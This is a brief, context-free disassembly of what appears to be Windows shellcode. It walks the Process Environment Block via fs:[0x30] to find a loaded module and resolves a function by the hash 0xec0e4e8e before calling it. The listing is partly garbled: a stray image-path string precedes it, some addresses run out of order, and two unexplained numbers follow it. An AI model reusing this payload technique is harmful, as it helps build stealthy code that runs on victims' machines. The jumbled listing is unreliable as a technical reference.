 0x00417012 cld
0x00417013 push byte 0xffffffeb
0x00417015 dec ebp
0x00417016 call 0xfffffffe
0x00417014 jmp 0x4f
0x00417063 xor ebx,ebx
0x00417065 mov eax,fs:[ebx+0x30]
0x00417069 mov eax,[eax+0xc]
0x0041706c mov esi,[eax+0x1c]
0x0041706f lodsd
0x00417070 mov eax,[eax+0x8]
0x00417073 pop esi
0x00417074 push dword 0xec0e4e8e
0x00417079 push eax
0x0041707a call esi
4288528
4288539